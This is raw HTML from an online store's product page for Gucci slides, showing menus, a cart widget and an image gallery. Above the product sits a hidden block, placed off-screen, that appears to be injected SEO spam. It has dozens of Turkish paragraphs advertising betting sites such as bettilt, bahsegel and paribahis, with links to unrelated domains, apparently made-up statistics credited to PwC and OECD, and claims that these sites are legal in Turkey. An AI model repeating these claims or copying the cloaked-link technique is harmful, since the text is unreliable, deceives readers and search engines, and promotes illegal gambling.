<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7933px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p></div>
		


<div id="product-229733" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-229733 status-publish first instock product_cat-gucci product_cat-mules-and-slides-gucci has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg"><img width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-600x600.jpg" class="wp-post-image wp-post-image" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 1" title="DD_100923_GUCCI_-mules_and_slides-7-0" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-0.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 2" title="DD_100923_GUCCI_-mules_and_slides-7-1" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 3" title="DD_100923_GUCCI_-mules_and_slides-7-2" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 4" title="DD_100923_GUCCI_-mules_and_slides-7-3" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 5" title="DD_100923_GUCCI_-mules_and_slides-7-4" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-4.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-600x600.jpg" class="" alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 6" title="DD_100923_GUCCI_-mules_and_slides-7-5" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6-300x300.jpg" data-thumb-alt="GUCCI GG SLIDE SLIDE WHITE 573922 - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-mules_and_slides-7-6.jpg">
